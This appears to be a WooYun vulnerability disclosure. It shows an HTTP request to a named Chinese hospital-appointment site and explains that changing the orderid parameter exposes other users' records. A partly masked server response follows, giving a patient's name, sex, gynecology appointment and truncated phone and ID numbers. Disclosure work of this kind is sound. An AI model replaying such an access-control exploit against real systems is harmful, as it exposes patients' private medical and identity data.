 POST /orderDetail.action HTTP/1.1
Host: www.hnyygh.com
Content-Length: 20
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.hnyygh.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.hnyygh.com/myselfOrder.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=A0E56D2F101E9CCA325924D64CD16A75; diffmaker=1
orderid=101001129684
通过修改orderid 进行越权遍历查询用户敏感信息，涉及姓名、手机号、身份证号、取号密码等个人信息
&nbsp;
</div>
<div class="jbxx_tx1">姓 名：</div>
<div class="jbxx_tx2">
王
</b>
</div>
<div class="jbxx_tx1">预约信息：</div>
<div class="jbxx_tx3">
省妇幼保健院
&nbsp
中医妇科专家门诊
&nbsp
(
名老专家
)
2016-01-14 14:35:00-14:40:00
<!--
下午 &nbsp;14:00 - 17:30
-->
</div>
<div class="jbxx_tx1">性 别：</div>
<div class="jbxx_tx2">
女
</div>
<div class="jbxx_tx1">手机号码：</div>
<div class="jbxx_tx2">
15 6022
</div>
<div class="jbxx_tx1">身份证号：</div>
<div class="jbxx_tx2">
4306 0028
</div>
<div class="jbxx_tx1">就诊序号：</div>
<div class="jbxx_tx2">
www.wooyun.org